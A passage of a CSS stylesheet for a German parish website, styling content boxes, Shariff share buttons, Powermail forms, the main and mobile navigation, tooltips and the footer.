  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit SekundÃ¤rfarbe */
div.box2, div.frame-layout-110 {
  border-radius: 0.3rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit Schlagschatten und farbigem Streifen links */
div.callout1, div.frame-layout-120 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout1 .csc-header h2, div.frame-layout-120 .csc-header h2,
div.callout1 .csc-header h3, div.frame-layout-120 .csc-header h3,
div.callout1 .csc-header h4, div.frame-layout-120 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* Box mit Schlagschatten und farbigem Streifen links  */
div.callout2, div.frame-layout-130 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout2 .csc-header h2, div.frame-layout-130 .csc-header h2,
div.callout2 .csc-header h3, div.frame-layout-130 .csc-header h3,
div.callout2 .csc-header h4, div.frame-layout-130 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* graue Box mit Verlauf */
div.panel1, div.frame-layout-140 {
  background: #f8f9fa;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel1 .csc-header, div.frame-layout-140 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

div.panel2, div.frame-layout-150 {
  background: #f8f9fa;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel2 .csc-header, div.frame-layout-150 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

@media (min-width: 768px) {
  .sub-left {
    order: 1; }
  .main-right {
    order: 2; } }

.navbar-main.navbar-collapse {
  flex-basis: auto; }

.form-control {
  width: 75%; }

@media (min-width: 1200px) {
  .grid_5col .col-xl-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .grid_5col .col-lg-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .grid_5col .col-md-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .grid_5col .col-sm-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 575.98px) {
  .grid_5col .col-xs-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 767.98px) {
  #content-main {
    padding: 5px 15px; }
  .ce-right .ce-gallery,
  .ce-left .ce-gallery {
    float: none; } }

/* Shariff */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.shariff::after, .shariff::before {
  content: " ";
  display: table; }

.shariff::after {
  clear: both; }

.shariff ul {
  padding: 0;
  margin: 0;
  list-style: none; }

.shariff li {
  height: 35px;
  box-sizing: border-box;
  overflow: hidden; }

.shariff li a {
  color: #fff;
  position: relative;
  display: block;
  height: 35px;
  text-decoration: none;
  box-sizing: border-box; }

.shariff li .share_count, .shariff li .share_text {
  font-family: Arial,Helvetica,sans-serif;
  font-size: 12px;
  vertical-align: middle;
  line-height: 35px; }

.shariff li .fa {
  width: 35px;
  line-height: 35px;
  text-align: center;
  vertical-align: middle; }

.shariff li .share_count {
  padding: 0 8px;
  height: 33px;
  position: absolute;
  top: 1px;
  right: 1px; }

.shariff .orientation-horizontal {
  display: -webkit-box; }

.shariff .orientation-horizontal li {
  -webkit-box-flex: 1; }

.shariff .orientation-horizontal .info {
  -webkit-box-flex: 0; }

.shariff .orientation-horizontal {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.shariff .orientation-horizontal li {
  float: left;
  -ms-flex: none;
  flex: none;
  width: 35px;
  margin-right: 3%;
  margin-bottom: 10px; }

.shariff .orientation-horizontal li:last-child {
  margin-right: 0; }

.shariff .orientation-horizontal li .share_text {
  display: block;
  text-indent: -9999px;
  padding-left: 3px; }

.shariff .orientation-horizontal li .share_count {
  display: none; }

.shariff .theme-grey .shariff-button a {
  background-color: #b0b0b0; }

.shariff .theme-grey .shariff-button .share_count {
  background-color: #ccc;
  color: #333; }

.shariff .theme-white .shariff-button {
  border: 1px solid #ddd; }

.shariff .theme-white .shariff-button a {
  background-color: #fff; }

.shariff .theme-white .shariff-button a:hover {
  background-color: #eee; }

.shariff .theme-white .shariff-button .share_count {
  background-color: #fff;
  color: #999; }

.shariff .orientation-vertical {
  min-width: 110px; }

.shariff .orientation-vertical li {
  display: block;
  width: 100%;
  margin: 5px 0; }

.shariff .orientation-vertical li .share_count {
  width: 24px;
  text-align: right; }

@media only screen and (min-width: 360px) {
  .shariff .orientation-horizontal li {
    margin-right: 1.8%;
    min-width: 80px;
    width: auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .shariff .orientation-horizontal li .share_count {
    display: block; }
  .shariff .orientation-horizontal.col-1 li, .shariff .orientation-horizontal.col-2 li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal.col-1 li .share_text, .shariff .orientation-horizontal.col-2 li .share_text {
    text-indent: 0;
    display: inline; }
  .shariff .orientation-horizontal.col-5 li, .shariff .orientation-horizontal.col-6 li {
    -ms-flex: none;
    flex: none; } }

@media only screen and (min-width: 640px) {
  .shariff .orientation-horizontal.col-3 li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal.col-3 li .share_text {
    text-indent: 0;
    display: inline; } }

@media only screen and (min-width: 768px) {
  .shariff .orientation-horizontal li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal li .share_text {
    text-indent: 0;
    display: inline; }
  .shariff .orientation-horizontal.col-5 li, .shariff .orientation-horizontal.col-6 li {
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; } }

@media only screen and (min-width: 1024px) {
  .shariff li {
    height: 30px; }
  .shariff li a {
    height: 30px; }
  .shariff li .fa {
    width: 30px;
    line-height: 30px; }
  .shariff li .share_count, .shariff li .share_text {
    line-height: 30px; }
  .shariff li .share_count {
    height: 28px; } }

.shariff .addthis a {
  background-color: #f8694d; }

.shariff .addthis a:hover {
  background-color: #f75b44; }

.shariff .addthis .fa-plus {
  font-size: 14px; }

.shariff .addthis .share_count {
  color: #f8694d;
  background-color: #f1b8b0; }

.shariff .theme-white .addthis a {
  color: #f8694d; }

@media only screen and (min-width: 600px) {
  .shariff .addthis .fa-plus {
    font-size: 14px;
    position: relative;
    top: 1px; } }

.shariff .diaspora a {
  background-color: #999; }

.shariff .diaspora a:hover {
  background-color: #b3b3b3; }

.shariff .diaspora .fa-times-circle {
  font-size: 17px; }

.shariff .theme-white .diaspora a {
  color: #999; }

@media only screen and (min-width: 600px) {
  .shariff .diaspora .fa-times-circle {
    font-size: 16px; } }

.shariff .facebook a {
  background-color: #3b5998; }

.shariff .facebook a:hover {
  background-color: #4273c8; }

.shariff .facebook .fa-facebook {
  font-size: 22px; }

.shariff .facebook .share_count {
  color: #183a75;
  background-color: #99adcf; }

.shariff .theme-white .facebook a {
  color: #3b5998; }

@media only screen and (min-width: 600px) {
  .shariff .facebook .fa-facebook {
    font-size: 19px; } }

.shariff .flattr a {
  background-color: #7ea352; }

.shariff .flattr a:hover {
  background-color: #F67C1A; }

.shariff .flattr a:hover .share_count {
  color: #d56308;
  background-color: #fab47c; }

.shariff .flattr .fa-money {
  font-size: 22px; }

.shariff .flattr .share_count {
  color: #648141;
  background-color: #b0c893; }

.shariff .theme-white .flattr a {
  color: #F67C1A; }

@media only screen and (min-width: 600px) {
  .shariff .flattr .fa-money {
    font-size: 19px; } }

.shariff .googleplus a {
  background-color: #d34836; }

.shariff .googleplus a:hover {
  background-color: #f75b44; }

.shariff .googleplus .fa-google-plus {
  font-size: 22px; }

.shariff .googleplus .share_count {
  color: #a31601;
  background-color: #eda79d; }

.shariff .theme-white .googleplus a {
  color: #d34836; }

@media only screen and (min-width: 600px) {
  .shariff .googleplus .fa-google-plus {
    font-size: 19px; } }

.shariff .info {
  border: 1px solid #ccc; }

.shariff .info a {
  color: #666;
  background-color: #fff; }

.shariff .info a:hover {
  background-color: #efefef; }

.shariff .info .fa-info {
  font-size: 20px;
  width: 33px; }

.shariff .info .share_text {
  display: block !important;
  text-indent: -9999px !important; }

.shariff .theme-grey .info a {
  background-color: #fff; }

.shariff .theme-grey .info a:hover {
  background-color: #efefef; }

.shariff .orientation-vertical .info {
  width: 35px;
  float: right; }

@media only screen and (min-width: 360px) {
  .shariff .orientation-horizontal .info {
    -ms-flex: none !important;
    flex: none !important;
    width: 35px;
    min-width: 35px !important; } }

@media only screen and (min-width: 1024px) {
  .shariff .info .fa-info {
    font-size: 16px;
    width: 23px; }
  .shariff .orientation-horizontal .info {
    width: 25px;
    min-width: 25px !important; }
  .shariff .orientation-vertical .info {
    width: 25px; } }

.shariff .linkedin a {
  background-color: #0077b5; }

.shariff .linkedin a:hover {
  background-color: #0369a0; }

.shariff .linkedin .fa-linkedin {
  font-size: 22px; }

.shariff .linkedin .share_count {
  color: #004785;
  background-color: #33AAE8; }

.shariff .theme-white .linkedin a {
  color: #0077b5; }

@media only screen and (min-width: 600px) {
  .shariff .linkedin .fa-linkedin {
    font-size: 19px; } }

.shariff .mail a {
  background-color: #999; }

.shariff .mail a:hover {
  background-color: #a8a8a8; }

.shariff .mail .fa-envelope {
  font-size: 21px; }

.shariff .theme-white .mail a {
  color: #999; }

@media only screen and (min-width: 600px) {
  .shariff .mail .fa-envelope {
    font-size: 18px; } }

.shariff .pinterest a {
  background-color: #bd081c; }

.shariff .pinterest a:hover {
  background-color: #d50920; }

.shariff .pinterest .fa-pinterest-p {
  font-size: 22px; }

.shariff .pinterest .share_count {
  color: #a31601;
  background-color: #eda79d; }

.shariff .theme-white .pinterest a {
  color: #bd081c; }

@media only screen and (min-width: 600px) {
  .shariff .pinterest .fa-pinterest-p {
    font-size: 19px;
    position: relative;
    top: 1px; } }

.shariff .reddit a {
  background-color: #ff4500; }

.shariff .reddit a:hover {
  background-color: #ff6a33; }

.shariff .reddit .fa-reddit {
  font-size: 17px; }

.shariff .theme-white .reddit a {
  color: #ff4500; }

@media only screen and (min-width: 600px) {
  .shariff .reddit .fa-reddit {
    font-size: 16px; } }

.shariff .stumbleupon a {
  background-color: #eb4924; }

.shariff .stumbleupon a:hover {
  background-color: #ef7053; }

.shariff .stumbleupon .fa-stumbleupon {
  font-size: 17px; }

.shariff .theme-white .stumbleupon a {
  color: #eb4924; }

@media only screen and (min-width: 600px) {
  .shariff .stumbleupon .fa-stumbleupon {
    font-size: 16px; } }

.shariff .twitter a {
  background-color: #55acee; }

.shariff .twitter a:hover {
  background-color: #32bbf5; }

.shariff .twitter .fa-twitter {
  font-size: 28px; }

.shariff .twitter .share_count {
  color: #0174a4;
  background-color: #96D4EE; }

.shariff .theme-white .twitter a {
  color: #55acee; }

@media only screen and (min-width: 600px) {
  .shariff .twitter .fa-twitter {
    font-size: 24px; } }

.shariff .whatsapp a {
  background-color: #5cbe4a; }

.shariff .whatsapp a:hover {
  background-color: #34af23; }

.shariff .whatsapp .fa-whatsapp {
  font-size: 28px; }

.shariff .theme-white .whatsapp a {
  color: #5cbe4a; }

@media only screen and (min-width: 600px) {
  .shariff .whatsapp .fa-whatsapp {
    font-size: 22px; } }

.shariff .xing a {
  background-color: #126567; }

.shariff .xing a:hover {
  background-color: #29888a; }

.shariff .xing .fa-xing {
  font-size: 22px; }

.shariff .xing .share_count {
  color: #15686a;
  background-color: #4fa5a7; }

.shariff .theme-white .xing a {
  color: #126567; }

@media only screen and (min-width: 600px) {
  .shariff .xing .fa-xing {
    font-size: 19px; } }

.shariff .tumblr a {
  background-color: #36465D; }

.shariff .tumblr a:hover {
  background-color: #44546B; }

.shariff .tumblr .fa-tumblr {
  font-size: 28px; }

.shariff .theme-white .tumblr a {
  color: #5cbe4a; }

@media only screen and (min-width: 600px) {
  .shariff .tumblr .fa-tumblr {
    font-size: 22px; } }

.shariff .threema a {
  background-color: #333; }

.shariff .threema a:hover {
  background-color: #1f1f1f; }

.shariff .threema .fa-lock {
  font-size: 28px; }

.shariff .theme-white .threema a {
  color: #333; }

@media only screen and (min-width: 600px) {
  .shariff .threema .fa-lock {
    font-size: 22px; } }

.shariff .weibo a {
  background-color: #F56770; }

.shariff .weibo a:hover {
  background-color: #FA7F8A; }

.shariff .weibo .fa-weibo {
  font-size: 28px; }

.shariff .weibo .share_count {
  color: #0174a4;
  background-color: #F56770; }

.shariff .theme-white .weibo a {
  color: #F56770; }

@media only screen and (min-width: 600px) {
  .shariff .weibo .fa-weibo {
    font-size: 24px; } }

.shariff .tencent-weibo a {
  background-color: #26ACE0; }

.shariff .tencent-weibo a:hover {
  background-color: #38BBEB; }

.shariff .tencent-weibo .fa-tencent-weibo {
  font-size: 28px; }

.shariff .tencent-weibo .share_count {
  color: #0174a4;
  background-color: #26ACE0; }

.shariff .theme-white .tencent-weibo a {
  color: #26ACE0; }

@media only screen and (min-width: 600px) {
  .shariff .tencent-weibo .fa-tencent-weibo {
    font-size: 24px; } }

.shariff .qzone a {
  background-color: #2B82D9; }

.shariff .qzone a:hover {
  background-color: #398FE6; }

.shariff .qzone .fa-qq {
  font-size: 28px; }

.shariff .qzone .share_count {
  color: #0174a4;
  background-color: #2B82D9; }

.shariff .theme-white .qzone a {
  color: #2B82D9; }

@media only screen and (min-width: 600px) {
  .shariff .qzone .fa-qq {
    font-size: 24px; } }

/*******************************************************/
#navi-sub,
#abc-icon, #map-icon, #gemeinden-icon, #telefon-icon, #comment-icon, #moodle-icon {
  display: none !important; }

a.bubble.fa-search,
a.bubble.fa-map,
a.bubble.fa-map-marker {
  display: block;
  visibility: visible; }

.cd-top {
  background: #be0000 url(/fileadmin/templates/img/cd-top-arrow.png) no-repeat center 50%; }

h1 {
  margin-bottom: 1.3rem;
  color: #972418;
  font-weight: 600;
  font-size: 2rem; }

h2 {
  font-weight: bold;
  font-size: 1.4rem; }

h3 {
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: bold;
  font-size: 1rem; }

h4 {
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: bold;
  font-size: 1rem;
  color: #888; }

h1, h2, .h1, .h2 {
  margin-bottom: 0.75rem; }

h3, h4, h5, h6, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.25rem; }

.frame-layout-100,
.frame-layout-110 {
  padding: 2rem 5% !important; }

div.box2, div.frame-layout-110, div.frame-layout-110,
div.panel2,
div.frame-layout-150,
div.frame-layout-150 {
  background-color: #d7d7d7;
  color: #111; }

div.box1, div.frame-layout-100,
div.frame-layout-100,
div.panel1,
div.frame-layout-140,
div.frame-layout-140 {
  background-color: #840000;
  color: #fff !important; }

label,
.tx-felogin-pi1 label,
.powermail_fieldset label {
  font-size: 0.8rem;
  font-weight: 700; }

/* Powermail */
.powermail_fieldset label {
  display: inline; }

.powermail_fieldwrap {
  width: 70%;
  margin: 0 15px 8px 15px; }

.powermail_field textarea,
.powermail_field .powermail_input,
.powermail_field .powermail_select {
  width: 100%; }

img.powermail_captchaimage {
  margin-left: 15px;
  margin-top: 8px; }

@media (max-width: 767.98px) {
  .powermail_fieldwrap {
    width: 100%; }
  img.powermail_captchaimage {
    margin-left: 0; } }

.tx-felogin-pi1 [type="submit"],
.powermail_submit {
  color: #fff;
  background-color: #d00000;
  border-color: #d00000;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }

html {
  height: 100%; }

body {
  position: relative;
  min-height: 100vh;
  overflow-x: hidden; }

#container-bottom {
  min-height: 220px; }

#container-main {
  min-height: 70vh; }

.template-10 #content-main {
  padding-top: 30px;
  padding-bottom: 30px; }

.template-1 #content-main {
  padding-top: 60px;
  padding-bottom: 30px; }

a {
  color: #972418; }

.pfarrei-auswahl,
body.template-2 #wrapper-content a.link-internal::before,
body.template-2 #wrapper-content a.internal-link::before {
  content: none; }

.ausklappbar {
  background-color: #eaeaea;
  min-height: 465px;
  padding-bottom: 15px; }

.verlauf {
  margin-top: -45px;
  background: #020024;
  background: linear-gradient(180deg, rgba(2, 0, 36, 0) 0%, #eaeaea 42%);
  position: absolute;
  width: 100%;
  left: 0;
  padding-top: 35px; }

.aufklapp-button {
  color: #fff;
  background: #474342;
  border-radius: 5px;
  padding: 8px;
  display: inline-block;
  margin: 0 auto 10px auto; }

.aufklapp-button p {
  margin-bottom: 0; }

.aufklapp-button:hover {
  background: #aaa;
  cursor: pointer; }

.sticky-top {
  position: fixed; }

.content-box img {
  height: 380px;
  object-fit: contain; }

.content-box {
  height: 380px;
  background-color: #eaeaea; }

.content-box.pfarreinews {
  background-color: #3DA2CC !important; }

.pfarrei-verlinkung p {
  opacity: 0; }

.pfarrei-verlinkung,
.pfarrei-verlinkung a {
  position: absolute;
  height: 380px;
  width: 255px;
  z-index: 100; }

.werbebanner {
  text-align: center;
  padding-top: 55px !important;
  background-color: #eaeaea;
  height: 380px; }

#container-top {
  background: #d00000;
  /* Old browsers */
  background: -moz-linear-gradient(top, #d00000 0%, #a80000 100%);
  background: -webkit-linear-gradient(top, #d00000 0%, #a80000 100%);
  background: linear-gradient(to bottom, #d00000 0%, #a80000 100%);
  height: 50px;
  -webkit-box-shadow: 6px 20px 34px -16px rgba(0, 0, 0, 0.57);
  -moz-box-shadow: 6px 20px 34px -16px rgba(0, 0, 0, 0.57);
  box-shadow: 6px 20px 34px -16px rgba(0, 0, 0, 0.57); }

#container-top > div {
  height: 40px; }

.navbar-header {
  height: 40px; }

.navbar-main {
  padding: 0; }

#navi-top {
  margin-left: 340px;
  padding: 0 3rem 0 1rem;
  margin-right: 15px; }

#navi-top .nav-link {
  font-family: 'Open Sans Condensed';
  font-weight: 600;
  font-size: 20px; }

#navi-top li {
  justify-content: space-around;
  text-align: center;
  flex: 1 1 auto !important; }

#navi-top li a {
  color: #fff;
  padding: 0 0.5rem;
  line-height: 1; }

#navi-top li a.active,
#navi-top li a:hover {
  color: #aaa; }

#navi-top li:first-child a {
  border: none; }

#navi-top .dropdown-menu {
  min-width: 11rem; }

#navi-top .dropdown-menu li {
  text-align: left;
  border-bottom: 1px solid #aaa; }

#navi-top .dropdown-menu li:last-child {
  border: none; }

#navi-top .dropdown-menu li a {
  color: #111;
  text-transform: none;
  text-decoration: none !important;
  font-size: 14px;
  text-align: left;
  line-height: 1.3rem;
  font-family: 'Open Sans Condensed';
  font-weight: 600; }

#navi-top .dropdown-menu li a.active,
#navi-top .dropdown-menu li a:hover {
  color: #d00000; }

#navi-top ul.dropdown-menu li ul.dropdown-menu {
  margin-left: 100%;
  margin-top: -30px; }

#navi-mobile {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 95;
  background-color: rgba(0, 0, 0, 0.8);
  height: 100%; }

#navi-mobile ul.hamburger {
  position: absolute;
  padding: 30px 15px;
  background-color: rgba(208, 0, 0, 0.9);
  opacity: 0.9;
  width: 350px;
  height: 100vh;
  overflow-y: auto;
  font-size: 1.2rem; }

#navi-mobile .hamburger {
  padding-top: 20px;
  hyphens: auto; }

#navi-mobile .hamburger li {
  border-bottom: 1px solid #fff; }

#navi-mobile .hamburger > li > a {
  color: #fff;
  text-transform: uppercase;
  font-family: "Open Sans Condensed", arial, sans-serif;
  font-size: 19px;
  padding-left: 0;
  font-weight: 600; }

#navi-mobile .hamburger ul a i {
  margin-right: 8px; }

#navi-mobile .hamburger ul.deep2 {
  list-style: none;
  flex-wrap: wrap;
  padding-left: 0; }

#navi-mobile .deep2 li {
  border-bottom: none;
  padding: 3px 10px; }

#navi-mobile .deep2 li a i {
  display: inline-block;
  vertical-align: top;
  padding-top: 2px;
  line-height: 1.5rem; }

#navi-mobile .deep2 li a span {
  line-height: 1.5rem; }

#navi-mobile .hamburger ul a {
  color: #fff;
  padding: 0 0.5rem 0 15px; }

#navi-mobile .navbar-nav .nav-link {
  padding-left: 5px; }

#navi-mobile .navbar-nav .nav-link i {
  display: none; }

#navi-mobile li a {
  color: #fff; }

.navbar-toggler {
  position: absolute;
  border: none;
  right: 0;
  color: #fff !important;
  padding: 3px 6px;
  margin-top: 4px;
  font-size: 1.8rem; }

/* Define the shape and color of the hamburger lines */
.navbar-toggler span {
  display: block;
  background-color: #fff;
  height: 3px;
  width: 25px;
  margin-top: 5px;
  margin-bottom: 5px;
  position: relative;
  left: 0;
  opacity: 1;
  transition: all 0.35s ease-out;
  transform-origin: center left; }

/* top line needs a little padding */
.navbar-toggler span:nth-child(1) {
  margin-top: 0.3em; }

/**
 * Animate collapse into X.
 */
/* top line rotates 45 degrees clockwise and moves up and in a bit to close the center of the X in the center of the button */
.navbar-toggler:not(.collapsed) span:nth-child(1) {
  transform: translate(15%, -33%) rotate(45deg); }

/* center line goes transparent */
.navbar-toggler:not(.collapsed) span:nth-child(2) {
  opacity: 0; }

/* bottom line rotates 45 degrees counter clockwise, in, and down a bit to close the center of the X in the center of the button  */
.navbar-toggler:not(.collapsed) span:nth-child(3) {
  transform: translate(15%, 33%) rotate(-45deg); }

/**
 * Animate collapse open into hamburger menu
 */
/* top line moves back to initial position and rotates back to 0 degrees */
.navbar-toggler span:nth-child(1) {
  transform: translate(0%, 0%) rotate(0deg); }

/* middle line goes back to regular color and opacity */
.navbar-toggler span:nth-child(2) {
  opacity: 1; }

/* bottom line goes back to initial position and rotates back to 0 degrees */
.navbar-toggler span:nth-child(3) {
  transform: translate(0%, 0%) rotate(0deg); }

.dropdown:hover > .dropdown-menu {
  display: block; }

.dropdown > .dropdown-toggle:active {
  /*Without this, clicking will make it sticky*/
  pointer-events: none; }

/*Bubble-Navigation*/
#sidenav-wrapper {
  position: fixed;
  top: 200px;
  right: 10px;
  width: 60px;
  z-index: 95; }

a.bubble {
  z-index: 300;
  font-size: 25px;
  margin-bottom: 7px;
  padding: 7px;
  text-align: center;
  text-decoration: none;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  color: #fff !important;
  background: #d00000;
  opacity: 0.9;
  -webkit-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  cursor: pointer; }

.tooltip-12 span[rel="tooltip-12"],
.tooltip-11 span[rel="tooltip-11"],
.tooltip-10 span[rel="tooltip-10"],
.tooltip-9 span[rel="tooltip-9"],
.tooltip-7 span[rel="tooltip-7"],
.tooltip-6 span[rel="tooltip-6"],
.tooltip-8 span[rel="tooltip-8"],
.tooltip-5 span[rel="tooltip-5"] {
  display: none;
  margin-top: 5px;
  padding: 3px 0px 15px 15px; }

.tooltip-12:hover span[rel="tooltip-12"],
.tooltip-11:hover span[rel="tooltip-11"],
.tooltip-10:hover span[rel="tooltip-10"],
.tooltip-9:hover span[rel="tooltip-9"],
.tooltip-6:hover span[rel="tooltip-6"],
.tooltip-7:hover span[rel="tooltip-7"],
.tooltip-8:hover span[rel="tooltip-8"],
.tooltip-5:hover span[rel=tooltip-5] {
  display: block;
  z-index: 100;
  position: relative;
  margin-left: -285px;
  padding-right: 20px !important;
  font-size: 16px;
  width: 16em;
  background-color: #474342;
  -webkit-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  color: #fff;
  text-align: left;
  border-top-left-radius: 25px;
  border-bottom-left-radius: 25px;
  height: 30px; }

.tooltip-5:hover span[rel=tooltip-5] {
  margin-top: 5px;
  padding: 3px 0 15px 25px; }

.tooltip-12 a.bubble {
  font-size: 22px;
  line-height: 25px; }

.search-menu {
  height: 100vh;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  position: fixed !important;
  top: 50px;
  border: 2px solid #222;
  left: 0;
  transform: translate3d(0, 0, 0) !important;
  z-index: 2510; }

#searchfield .container {
  position: relative; }

#searchfield .suchfeld {
  background-color: rgba(208, 0, 0, 0.9);
  padding: 15% !important; }

#searchfield .suchfeld form {
  opacity: 1;
  line-height: 2rem; }

#searchfield .suchfeld form input {
  width: 65%;
  line-height: 3rem;
  margin-right: 5px; }

#searchfield .suchfeld form button {
  line-height: 1.7rem;
  font-size: 1rem;
  color: #fff;
  background: #666; }

#sidenav-wrapper .closemap {
  color: #fff;
  position: absolute;
  right: 30px;
  top: 10px;
  width: 40px;
  height: 40px;
  font-size: 40px;
  z-index: 100;
  padding: 0 !important;
  background: transparent;
  border: transparent; }

#mobile-buttons {
  line-height: 1;
  margin-left: -20px; }
  #mobile-buttons a.bubble {
    font-size: 25px;
    padding: 7.5px;
    border-radius: none;
    background: none;
    height: auto;
    width: auto;
    -webkit-box-shadow: 10px 10px 5px 0px transparent;
    -moz-box-shadow: 10px 10px 5px 0px transparent;
    box-shadow: 10px 10px 5px 0px transparent;
    margin-bottom: 0; }
  #mobile-buttons nav {
    line-height: 1; }
  #mobile-buttons a.social-button {
    font-size: 25px;
    padding: 7.5px;
    color: #fff;
    z-index: 300; }

#sidenav-wrapper-mobile {
  margin: 30px 0;
  text-align: left;
  width: 100%;
  border-bottom: none !important; }

#sidenav-wrapper-mobile .bubbletooltip {
  display: inline-block; }

#sidenav-wrapper-mobile .bubbletooltip > span {
  display: none !important;
  visibility: hidden !important; }

#sidenav-wrapper-mobile nav#search-icon {
  display: none; }

#sidenav-wrapper #search-link-icon {
  display: none; }

#sidenav-wrapper-mobile a.bubble {
  background: #666;
  opacity: 1; }

#logo img {
  max-height: 33px;
  margin-left: 6px; }

.themenueberschrift h4 {
  position: relative;
  display: inline-block;
  font-family: "Open Sans Condensed";
  font-size: 1.8rem;
  font-weight: 600; }

.themenueberschrift header {
  text-align: center;
  padding: 30px 0 8px 0; }

/*.themenueberschrift h4::before,
.themenueberschrift h4::after {
  content: "";
  position: absolute;
  height: 1px;
  border-bottom: 2px solid #027cb5;
  top: 25px;
  width: 300px;
}

.themenueberschrift h4::before {
  right: 100%;
  margin-right: 15px;
}
.themenueberschrift h4::before,
.themenueberschrift h4::after {
  border-color: $color1;
}



.dark-box .themenueberschrift h4::before,
.dark-box .themenueberschrift h4::after {
  border-color: #fff;
}*/
.themenueberschrift h4 {
  color: #972418; }

.themenueberschrift h4::after {
  left: 100%;
  margin-left: 15px; }

.coloured-box .themenueberschrift h4 {
  color: #fff; }

/* Sektion Termine */
#grid-69819 h2 {
  color: #972418;
  font-size: 1.8rem; }

/* Sektionen */
.red-box {
  background: #972418;
  padding: 30px 0 0 0; }

.coloured-box {
  background: #646464;
  padding: 0; }

.grey-box {
  background: #474342;
  padding: 0;
  margin-top: -16px; }

.lightgrey-box {
  padding: 0;
  margin-top: -16px; }

.grey-box .themenueberschrift h4 {
  color: #fff; }

.grey-box a {
  color: #fff; }

.grey-box a:hover {
  text-decoration: none;
  color: #ddd; }

.pfarrei-auswahl .row > div {
  display: flex;
  flex-wrap: wrap; }

.pfarrei-auswahl .row > div > div {
  flex-basis: 16.2%;
  margin-right: 5px;
  background-color: #343231;
  padding: 3px 5px;
  border-radius: 5px;
  text-align: center;
  height: 54px;
  margin-bottom: 5px;
  justify-content: center;
  display: flex;
  flex-direction: column;
  color: #fff;
  hyphens: auto; }

.pfarrei-auswahl .row > div > div:nth-of-type(6) {
  margin-right: 0; }

.pfarrei-auswahl .ce-textpic p {
  margin-bottom: 0; }

.nav ul.deep3,
.nav ul.deep2 {
  list-style: none; }

#container-bottom {
  background-color: #474342 !important; }

#info-bar {
  color: #fff;
  background-color: #474342 !important;
  padding-top: 15px !important; }

.footer-nav a {
  color: #fff;
  background-color: #343231;
  padding: 3px 5px;
  border-radius: 5px;
  line-height: 2; }

.footer-nav a:hover {
